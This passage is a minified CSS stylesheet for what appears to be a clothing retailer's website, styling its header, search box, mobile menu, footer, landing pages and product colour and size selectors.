img.show{opacity:1}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-2.menu-image{display:none}}@media (max-width:1019.98px){header.banner .header-section nav.nav ul li.cat-lev-3>a{padding-top:10px;padding-bottom:10px;font-size:.875rem;text-transform:capitalize;font-weight:300}header.banner .header-section nav.nav ul li.cat-lev-3:last-child>a{padding-bottom:20px}}@media (min-width:1020px){header.banner .header-section nav.nav ul li.cat-lev-3>a{color:#333;width:144px;padding-top:5px!important;padding-bottom:5px!important;font-size:.75rem;text-transform:capitalize!important;font-weight:300!important;margin-left:20px!important;margin-right:20px!important}header.banner .header-section nav.nav ul li.cat-lev-3>a:hover{text-decoration:underline}}header.banner .header-section .logo{z-index:5;height:50px;margin-right:30px}header.banner .header-section .logo img{height:50px;width:auto;vertical-align:top}@media (max-width:768px){header.banner .header-section .logo{margin-right:10px}}@media (max-width:1019.98px){header.banner .header-section .search{width:auto!important}header.banner .header-section .search .find-open{display:none}}header.banner .header-section .search input[type=search]::-webkit-search-cancel-button,header.banner .header-section .search input[type=search]::-webkit-search-decoration,header.banner .header-section .search input[type=search]::-webkit-search-results-button,header.banner .header-section .search input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}header.banner .header-section .search form{position:absolute;bottom:0;left:0;right:0;height:70px;background-color:transparent;z-index:-1;display:none;-webkit-transition:-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:-o-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-webkit-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1)),-o-transform .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));margin-right:0}header.banner .header-section .search form .form-group{margin:0}@media (max-width:480px){header.banner .header-section .search form .form-group{background-color:#fff;border:2px solid #b8004a}}header.banner .header-section .search form .form-group .form-control{border-radius:0;background-color:transparent;border-color:transparent!important;text-align:left!important;padding:14px 11px 14px 41px;position:relative;top:3px;height:64px;width:calc(100% - 6px);left:3px}@media (min-width:1020px){header.banner .header-section .search form .form-group .form-control{text-align:right!important}}@media (min-width:576px){header.banner .header-section .search form .form-group .form-control{padding-left:61px}}@media (min-width:768px){header.banner .header-section .search form .form-group .form-control{padding-left:41px}}@media (min-width:992px){header.banner .header-section .search form .form-group .form-control{padding-left:61px}}@media (min-width:576px){header.banner .header-section .search form .form-group .form-control{padding-right:21px}}@media (min-width:768px){header.banner .header-section .search form .form-group .form-control{padding-right:11px}}@media (min-width:992px){header.banner .header-section .search form .form-group .form-control{padding-right:21px}}@media (max-width:480px){header.banner .header-section .search form .form-group .form-control{top:0;left:0;width:100%;height:50px;padding-left:30px;background-color:#fff}}header.banner .header-section .search form button[type=submit]{outline:none;position:absolute;right:11px;top:50%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;background-color:transparent;border:none;padding:5px;line-height:1}@media (min-width:576px){header.banner .header-section .search form button[type=submit]{right:21px}}@media (min-width:768px){header.banner .header-section .search form button[type=submit]{right:11px}}@media (min-width:992px){header.banner .header-section .search form button[type=submit]{right:21px}}header.banner .header-section .search form button[type=submit] svg{height:18px;width:auto}@media (max-width:448px){header.banner .header-section .search form button[type=submit] svg{height:16px}}header.banner .header-section .search form button[type=submit] svg path{-webkit-transition:fill .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:fill .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:fill .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}header.banner .header-section .search form button[type=submit]:hover svg path{fill:#333}@media (-ms-high-contrast:none){header.banner .header-section .search form button[type=submit] ::-ms-backdrop,header.banner .header-section .search form button[type=submit] svg{height:18px;width:18px}}@media (min-width:1020px){header.banner .header-section .search{margin-left:auto;position:relative;height:93px}header.banner .header-section .search .find-open{color:#fff;font-weight:700;position:absolute;top:35px;right:7px;z-index:999}header.banner .header-section .search .menu-link{display:none}header.banner .header-section .search form{display:none;position:relative;background-color:transparent;left:auto;bottom:auto;right:auto;z-index:1;padding-right:38px;-webkit-transform:none!important;-o-transform:none!important;transform:none!important;-webkit-transition:none!important;-o-transition:none!important;transition:none!important}header.banner .header-section .search form .form-control{position:relative;color:#fff;padding-left:20px!important;padding-right:55px!important;font-weight:500;text-align:left!important;font-size:.8125rem}header.banner .header-section .search form .form-control::-webkit-input-placeholder{text-transform:uppercase;font-weight:500;color:#b95d74}header.banner .header-section .search form .form-control::-moz-placeholder{text-transform:uppercase;font-weight:500;color:#b95d74}header.banner .header-section .search form .form-control::-ms-input-placeholder{text-transform:uppercase;font-weight:500;color:#b95d74}header.banner .header-section .search form .form-control::placeholder{text-transform:uppercase;font-weight:500;color:#b95d74}header.banner .header-section .search form .form-group{position:relative}header.banner .header-section .search form .form-group input[type=search]{height:40px;margin-top:23px;background-color:#fff;color:#b8004a;padding:9px 15px 5px!important}header.banner .header-section .search form button[type=submit]{right:13px!important}header.banner .header-section .search form button[type=submit]:hover svg path{fill:#fff}}header.banner .header-section .search.in form{display:block}header.banner .header-section .search.in-anim form{-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}header.banner .header-section .search.in-anim .menu-link span{color:#e68540}header.banner .header-section .search.in-anim .menu-link svg circle,header.banner .header-section .search.in-anim .menu-link svg path{fill:#e68540}header.banner .header-section .menu-link{border-left:none;padding:0 10px;height:70px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:448px){header.banner .header-section .menu-link{padding:0 10px}header.banner .header-section .menu-link.phone{display:none}}header.banner .header-section .menu-link:hover span{color:#b8004a}header.banner .header-section .menu-link:hover svg circle,header.banner .header-section .menu-link:hover svg path{fill:#b8004a}header.banner .header-section .menu-link svg{height:18px;width:auto}@media (max-width:448px){header.banner .header-section .menu-link svg{height:16px}}header.banner .header-section .menu-link svg circle,header.banner .header-section .menu-link svg path{-webkit-transition:fill .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:fill .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:fill .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}@media (-ms-high-contrast:none){header.banner .header-section .menu-link ::-ms-backdrop,header.banner .header-section .menu-link svg{height:18px;width:18px}}header.banner .header-section .menu-link span{margin-left:16px;font-size:.75rem;font-weight:500;text-transform:uppercase;display:inline-block;-webkit-transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}@media (max-width:648px){header.banner .header-section .menu-link span{display:none}}header.banner .header-section .cart{position:relative;z-index:2;line-height:1;text-transform:uppercase;font-size:.875rem;padding-right:0}header.banner .header-section .cart span.value{display:inline-block!important}@media (max-width:448px){header.banner .header-section .cart span.value{position:absolute;right:-9px;top:4px}}header.banner .header-section .user.logged-in span{max-width:60px;text-overflow:ellipsis;overflow-x:hidden}header.banner .header-section .navbar-toggler{background:transparent!important;outline:none;padding:0 20px;height:70px;cursor:pointer;position:relative;top:-1px;color:#000;border:none}@media (max-width:448px){header.banner .header-section .navbar-toggler{padding:0 23px}}header.banner .header-section .navbar-toggler:hover .icon-bar{background-color:#b8004a}header.banner .header-section .navbar-toggler:hover .text{color:#b8004a}header.banner .header-section .navbar-toggler .text{-webkit-transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));font-size:.75rem;font-weight:500;text-transform:uppercase;display:inline-block;margin-left:34px}@media (max-width:448px){header.banner .header-section .navbar-toggler .text{display:none}}@media (min-width:1020px){header.banner .header-section .navbar-toggler{display:none!important}}header.banner .header-section .navbar-toggler .icon-bar{-webkit-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:all .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));background-color:#fff;display:block;height:2px;border-radius:1px;position:absolute;width:18px;top:50%;left:20px}@media (max-width:448px){header.banner .header-section .navbar-toggler .icon-bar{left:14px}}header.banner .header-section .navbar-toggler .icon-bar:first-of-type,header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(2),header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(3){-webkit-transform:translateZ(0);transform:translateZ(0)}body:not(.mobile-menu-in) header.banner .header-section .navbar-toggler .icon-bar:first-of-type{-webkit-transform:translate3d(0,6px,0);transform:translate3d(0,6px,0)}body:not(.mobile-menu-in) header.banner .header-section .navbar-toggler .icon-bar:nth-of-type(3){-webkit-transform:translate3d(0,-6px,0);transform:translate3d(0,-6px,0)}.mobile-menu-backdrop{position:fixed;background-color:#fff;top:0;left:0;width:100%;height:120%;z-index:1026;display:none;opacity:0}body.mobile-menu .mobile-menu-backdrop{display:block;opacity:0;-webkit-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))}body.mobile-menu.mobile-menu-in .mobile-menu-backdrop{opacity:.8}@media (min-width:1020px){.mobile-menu-backdrop{display:none!important}}.top-message{background:#e68540;color:#fff;text-align:center;height:auto;padding:10px 0}.top-message span{font-size:1rem}#covid-messaging{background-color:#f54f82;color:#222;padding:12px;font-weight:500;font-size:11px;margin:0;display:none}.home-row .home-row-1{margin-top:-6px}.count-item{display:block!important;position:absolute;background-color:#f3f4ef;color:#b8004a;font-weight:600!important;font-size:.6em!important;height:14px;width:14px;text-align:center;line-height:17px;border-radius:50%;bottom:20px;left:18px;margin:0!important}.count-item.hidden{display:none!important}@media screen and (max-width:1000px){.count-item{bottom:20px;left:18px}}footer.content-info{background-color:#333;color:#c4c4c4;margin-top:100px}footer.content-info h5{color:#f7f7f7}footer.content-info .socials{overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-10px}footer.content-info .socials a{padding:10px}@media (max-width:767.98px){footer.content-info .socials{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}footer.content-info .footer-top{font-weight:400;border-top:1px solid #000;padding-top:40px;padding-bottom:40px;font-size:.8125rem}@media (min-width:992px){footer.content-info .footer-top{padding-top:45px;padding-bottom:45px}}footer.content-info .footer-top .logo{display:block;margin-bottom:31px}footer.content-info .footer-top .logo img{max-width:110px}footer.content-info .footer-top .container-fluid,footer.content-info .footer-top .container-lg,footer.content-info .footer-top .container-md,footer.content-info .footer-top .container-sm,footer.content-info .footer-top .container-xl{max-width:1530px}footer.content-info .footer-top h5{font-weight:600;text-transform:uppercase;line-height:30px;font-size:1rem;margin-bottom:20px}@media (min-width:768px){footer.content-info .footer-top h5{margin-bottom:30px}}footer.content-info .footer-top h5.social-title{margin-top:18px;margin-bottom:0!important}@media (min-width:768px){footer.content-info .footer-top h5.social-title{margin-top:18px;margin-bottom:0!important}}@media (max-width:767.98px){footer.content-info .footer-top h5.social-title{text-align:center}}footer.content-info .footer-top h6{font-size:.875rem;text-transform:uppercase;margin-bottom:0}footer.content-info .footer-top h6 .gold{font-size:1rem;color:#c29721}footer.content-info .footer-top p{font-weight:400;margin-bottom:12px;font-size:.8125rem}footer.content-info .footer-top ul{list-style:none;padding:0;margin:0}footer.content-info .footer-top ul li:not(:last-child){margin-bottom:8px}footer.content-info .footer-top ul li a{font-weight:400;line-height:1.2;color:#c4c4c4;font-size:.8125rem}@media (min-width:992px){footer.content-info .footer-top div[class*=col-]:not(:last-child){padding-right:0}}footer.content-info .footer-top .col-customer-service{margin-top:30px}@media (min-width:768px){footer.content-info .footer-top .col-customer-service{margin-top:0}}footer.content-info .footer-top .col-customer-service a{text-decoration:underline}footer.content-info .footer-top .col-newsletter{margin-top:45px}@media (min-width:992px){footer.content-info .footer-top .col-newsletter{margin-top:0}}footer.content-info .footer-top .col-newsletter h5{margin-bottom:0}footer.content-info .footer-top .col-newsletter>p{margin-bottom:20px}@media (min-width:768px){footer.content-info .footer-top .col-newsletter>p{margin-bottom:30px}}footer.content-info .footer-bottom{text-align:center;border-top:1px solid #c7c7c7;font-size:.625rem;padding-top:12px;padding-bottom:12px}footer.content-info .footer-bottom .container-fluid,footer.content-info .footer-bottom .container-lg,footer.content-info .footer-bottom .container-md,footer.content-info .footer-bottom .container-sm,footer.content-info .footer-bottom .container-xl{max-width:970px;opacity:.5}footer.content-info .footer-bottom a,footer.content-info .footer-bottom a:hover,footer.content-info .footer-bottom a:link,footer.content-info .footer-bottom a:visited{color:#fff}body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{padding-top:50px}}@media (min-width:768px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{padding-top:30px}}@media (min-width:992px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{padding-top:50px}}@media (min-width:1200px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{padding-top:50px}}@media (min-width:576px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{margin-bottom:50px}}@media (min-width:768px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{margin-bottom:30px}}@media (min-width:992px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{margin-bottom:50px}}@media (min-width:1200px){body.page main.wrap .container-fluid,body.page main.wrap .container-lg,body.page main.wrap .container-md,body.page main.wrap .container-sm,body.page main.wrap .container-xl{margin-bottom:50px}}body.page main.wrap a:not(.btn){text-decoration:underline}body.page main.wrap a:not(.btn):hover{text-decoration:none}body.page.page-contacts main.wrap .contacts-box{margin-bottom:30px}body.page.page-contacts main.wrap .contacts-box img{height:40px;width:auto}body.page.page-contacts main.wrap .contacts-box figcaption h4{text-transform:uppercase;margin-top:10px;margin-bottom:10px}body.page.page-contacts main.wrap .contacts-box figcaption a{display:inline-block;margin-bottom:10px}body.page.page-contacts main.wrap form h4{margin-bottom:20px}body.page.page-contacts main.wrap form button[type=submit]{margin-top:30px}body.page.page-contacts main.wrap form .custom-checkbox label{font-size:.75rem}body.page.page-contacts main.wrap form .custom-checkbox a{text-decoration:underline}body.page.page-landing main.wrap .container-fluid,body.page.page-landing main.wrap .container-lg,body.page.page-landing main.wrap .container-md,body.page.page-landing main.wrap .container-sm,body.page.page-landing main.wrap .container-xl{padding-top:0!important}body.page.page-landing main.wrap section.header{position:relative;margin-bottom:40px}@media (min-width:1200px){body.page.page-landing main.wrap section.header{margin-bottom:80px}}body.page.page-landing main.wrap section.header .container-fluid:first-child,body.page.page-landing main.wrap section.header .container-lg:first-child,body.page.page-landing main.wrap section.header .container-md:first-child,body.page.page-landing main.wrap section.header .container-sm:first-child,body.page.page-landing main.wrap section.header .container-xl:first-child{max-width:1680px;padding-left:0;padding-right:0}body.page.page-landing main.wrap section.header .btn{min-width:126px;margin:20px 10px 0}@media (min-width:1200px){body.page.page-landing main.wrap section.header .btn{min-width:200px}}body.page.page-landing main.wrap section.header h3.section-title{font-size:2.25rem;margin-bottom:14px}@media (min-width:992px){body.page.page-landing main.wrap section.header h3.section-title{font-size:3.125rem;line-height:1}}body.page.page-landing main.wrap section.header p.section-text{font-size:1.25rem}@media (min-width:992px){body.page.page-landing main.wrap section.header p.section-text{font-size:1.5625rem;line-height:1.2}}body.page.page-landing main.wrap .background-container>.row{background-color:#183b4f}body.page.page-landing main.wrap .background-container>.row>div{background-size:100% 100%;background-position:0 0;background-repeat:no-repeat}body.page.page-landing main.wrap .background-container>.row .col-text .inner{text-align:center;color:#fff;padding:40px 15px}@media (min-width:576px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:80px 60px}}@media (min-width:768px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:10px 30px}}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text .inner{padding:10px 60px}}body.page.page-landing main.wrap .background-container>.row .col-text .inner>:last-child{margin-bottom:0}body.page.page-landing main.wrap .background-container>.row .col-text h4{font-size:1.75rem}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text h4{font-size:2.25rem}}@media (min-width:768px) and (max-width:991.98px){body.page.page-landing main.wrap .background-container>.row .col-text p{font-size:.875rem}}body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:30px}@media (min-width:576px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:40px}}@media (min-width:768px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:20px}}@media (min-width:992px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:30px}}@media (min-width:1200px){body.page.page-landing main.wrap .background-container>.row .col-text h4,body.page.page-landing main.wrap .background-container>.row .col-text p{margin-bottom:40px}}body.page.page-landing main.wrap section.products{padding-top:30px;padding-bottom:30px;background-color:transparent}body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}@media (min-width:576px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:50px}}@media (min-width:768px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}}@media (min-width:992px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:30px}}@media (min-width:1200px){body.page.page-landing main.wrap section.products .products-container article.product{margin-top:40px}}body.page.page-landing main.wrap section.products .products-container article.product a{text-decoration:none!important}#tabSizes .table td{font-weight:300}@media (max-width:648px){#tabSizes .table td{font-size:.625rem;font-weight:300;padding:3px}}@media (max-width:648px){#tabSizes h6{font-size:.75rem;margin-top:5px!important}}#about h3.section-title{font-size:2.25rem;margin-bottom:14px;padding:10px}@media (min-width:992px){#about h3.section-title{font-size:3rem;line-height:1}}#about p.section-text{font-size:.875rem;padding:10px}@media (min-width:992px){#about p.section-text{font-size:1rem;line-height:1.5}}#about .image-container{width:100%;display:inline-block;position:relative;padding-bottom:51%;overflow:hidden}#about .image-container img{position:absolute;width:100%;bottom:70px}#about .image-container .text{font-size:.7em;position:absolute;text-align:center;bottom:0;left:0;width:100%;background-color:#c79111;padding:10px;text-transform:uppercase}#about .image-container h3,#about .image-container p{margin-bottom:0}#about .slick-slider button.btn{position:absolute;z-index:99;top:46%;width:80px;min-width:0;background-color:transparent;border:0}#about .slick-slider button.btn:before{border:solid #c29721;border-width:0 5px 5px 0;display:inline-block;-webkit-transition:border-color .3s;-o-transition:border-color .3s;transition:border-color .3s;padding:10px;content:""}#about .slick-slider button.btn:hover:before{border-color:#fff}#about .slick-slider button.btn.slick-next{right:0}#about .slick-slider button.btn.slick-next:before{-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#about .slick-slider button.btn.slick-prev{left:0}#about .slick-slider button.btn.slick-prev:before{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}@media (max-width:769px){#about .slick-slider button.btn{top:0;margin-top:64%;padding:0;width:50px}}#about .banner.container-lg,#about .banner.container-md,#about .banner.container-sm,#about .banner.container-xl,#about .container-fluid.banner{padding-left:0;padding-right:0;overflow:hidden}#about .container-fluid.full-bg-row,#about .full-bg-row.container-lg,#about .full-bg-row.container-md,#about .full-bg-row.container-sm,#about .full-bg-row.container-xl{max-width:1680px}#about .slick-dots{position:absolute;bottom:-35px;left:50%;-webkit-transform:translate(-50%);-o-transform:translate(-50%);transform:translate(-50%);margin:0;padding:0}#about .slick-dots li{list-style-type:none;display:inline-block;margin:6px}#about .slick-dots li button{width:12px;height:12px;border-radius:50%;font-size:.6em;color:transparent;border:1px solid #999;background:hsla(0,0%,100%,.7);padding:0}#about .slick-dots li.slick-active button{background:rgba(33,33,33,.7);-webkit-box-shadow:1px 1px 0 inset #fff,-1px -1px 0 inset #fff,-1px 1px 0 inset #fff,1px -1px 0 inset #fff;box-shadow:inset 1px 1px 0 #fff,inset -1px -1px 0 #fff,inset -1px 1px 0 #fff,inset 1px -1px 0 #fff}#about .container-fluid.text-center .row .wrap1,#about .text-center.container-lg .row .wrap1,#about .text-center.container-md .row .wrap1,#about .text-center.container-sm .row .wrap1,#about .text-center.container-xl .row .wrap1{background-color:#c79111;text-align:center;padding-bottom:10px}#about .container-fluid.text-center .row .wrap1 .wrap2,#about .text-center.container-lg .row .wrap1 .wrap2,#about .text-center.container-md .row .wrap1 .wrap2,#about .text-center.container-sm .row .wrap1 .wrap2,#about .text-center.container-xl .row .wrap1 .wrap2{height:200px}#about .container-fluid.text-center .row .wrap1 .wrap2 img,#about .text-center.container-lg .row .wrap1 .wrap2 img,#about .text-center.container-md .row .wrap1 .wrap2 img,#about .text-center.container-sm .row .wrap1 .wrap2 img,#about .text-center.container-xl .row .wrap1 .wrap2 img{margin-top:6%;height:80%;width:auto;display:inline-block}@media screen and (max-width:768px){#about .container-fluid.text-center .row,#about .text-center.container-lg .row,#about .text-center.container-md .row,#about .text-center.container-sm .row,#about .text-center.container-xl .row{background-color:#c79111}#about .container-fluid.text-center .row .wrap1,#about .text-center.container-lg .row .wrap1,#about .text-center.container-md .row .wrap1,#about .text-center.container-sm .row .wrap1,#about .text-center.container-xl .row .wrap1{text-align:center;padding-bottom:10px}#about .container-fluid.text-center .row .wrap1 .wrap2,#about .text-center.container-lg .row .wrap1 .wrap2,#about .text-center.container-md .row .wrap1 .wrap2,#about .text-center.container-sm .row .wrap1 .wrap2,#about .text-center.container-xl .row .wrap1 .wrap2{height:auto}#about .container-fluid.text-center .row .wrap1 .wrap2 img,#about .text-center.container-lg .row .wrap1 .wrap2 img,#about .text-center.container-md .row .wrap1 .wrap2 img,#about .text-center.container-sm .row .wrap1 .wrap2 img,#about .text-center.container-xl .row .wrap1 .wrap2 img{margin-top:6%;height:auto;width:70%;display:inline-block}#about .container-fluid.text-center .row .wrap1 h3,#about .text-center.container-lg .row .wrap1 h3,#about .text-center.container-md .row .wrap1 h3,#about .text-center.container-sm .row .wrap1 h3,#about .text-center.container-xl .row .wrap1 h3{font-size:.85em}#about .image-container{width:100%;display:inline-block;position:relative;padding-bottom:0;overflow:visible}#about .image-container img{position:static;-webkit-transform:none;-o-transform:none;transform:none}}body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{padding-top:10px;margin-bottom:30px}@media (min-width:576px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{padding-top:20px}}@media (min-width:768px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{padding-top:40px}}@media (min-width:992px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{padding-top:40px}}@media (min-width:1200px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{padding-top:40px}}@media (min-width:576px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{margin-bottom:50px}}@media (min-width:768px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{margin-bottom:30px}}@media (min-width:992px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{margin-bottom:50px}}@media (min-width:1200px){body#product main.wrap>.container-fluid,body#product main.wrap>.container-lg,body#product main.wrap>.container-md,body#product main.wrap>.container-sm,body#product main.wrap>.container-xl{margin-bottom:50px}}@media (max-width:767.98px){body#product main.wrap .main-row aside{margin-top:30px}}body#product main.wrap .main-row aside .main-category{font-weight:300;margin-bottom:0;color:#7e7e7e;letter-spacing:1.44px;font-size:1.25rem}body#product main.wrap .main-row aside h1{margin-top:0;text-transform:uppercase;font-weight:800;color:#b8004a;letter-spacing:1.44px;font-size:1.25rem;margin-bottom:18px}@media (min-width:992px){body#product main.wrap .main-row aside h1{margin-bottom:34px}}body#product main.wrap .main-row aside .product-price{margin-bottom:30px}body#product main.wrap .main-row aside .product-price .price{letter-spacing:1.44px;font-size:1.125rem}body#product main.wrap .main-row aside .lower-price{font-size:.8em}body#product main.wrap .main-row aside .lower-price span{font-weight:700}body#product main.wrap .main-row aside .color-label{line-height:1;font-weight:700;text-transform:uppercase;letter-spacing:1.44px;font-size:.875rem}body#product main.wrap .main-row aside .current-color{padding-left:5px;display:inline-block;text-transform:uppercase;line-height:1;font-weight:400;letter-spacing:1.44px;font-size:.875rem}body#product main.wrap .main-row aside .color-selector{margin-top:5px;margin-bottom:30px}body#product main.wrap .main-row aside .color-selector.has-sales{margin-bottom:40px}body#product main.wrap .main-row aside .color-selector .color-item{width:75px;height:115px;position:relative;margin-right:5px;-webkit-transition:border-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:border-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:border-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body#product main.wrap .main-row aside .color-selector .color-item:not(.current){cursor:pointer}body#product main.wrap .main-row aside .color-selector .color-item:not(.current):hover{border-color:#b8004a}body#product main.wrap .main-row aside .color-selector .color-item.current:after{content:" ";position:absolute;top:110px;left:0;right:0;height:2px;background:#7e7e7e}body#product main.wrap .main-row aside .color-selector .color-item img{position:absolute;width:100%;height:100%;left:0;top:10px;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center;-webkit-transform:translateZ(0);transform:translateZ(0);font-family:"object-fit: contain; object-position: center center;"}body#product main.wrap .main-row aside .color-selector .color-item:after{content:"";position:absolute;left:0;top:0;bottom:0;right:0;background-color:transparent}body#product main.wrap .main-row aside .color-selector .color-item .sale{position:absolute;bottom:0;-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);width:100%;text-align:center;color:#d20000;font-size:.75rem;padding-top:5px}body#product main.wrap .main-row aside .sizeTxt{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}body#product main.wrap .main-row aside .sizeTxt .size-guide,body#product main.wrap .main-row aside .sizeTxt .size-title{margin-bottom:12px;text-transform:uppercase;font-weight:700;letter-spacing:1.44px;font-size:.875rem}body#product main.wrap .main-row aside .sizeTxt .size-guide{color:#b8004a;cursor:pointer}body#product main.wrap .main-row aside .size-scale-selector{display:none!important;margin-top:5px;margin-bottom:24px}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item{font-size:.875rem;padding:7px 10px;line-height:1;font-weight:500;margin-right:5px;-webkit-transition:background-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1)),color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:background-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1)),color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:background-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1)),color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item:not(.current){color:#959595;cursor:pointer}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item:not(.current):hover{color:#c29721}body#product main.wrap .main-row aside .size-scale-selector .size-scale-item.current{background-color:#c29721!important}body#product main.wrap .main-row aside .size-selector{margin-bottom:24px}body#product main.wrap .main-row aside .size-selector .size-item{margin-right:5px;margin-bottom:5px;margin-top:1px;-webkit-transition:border-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:border-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:border-color .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));border:2px solid #b8004a;min-width:50px;height:45px;padding:0 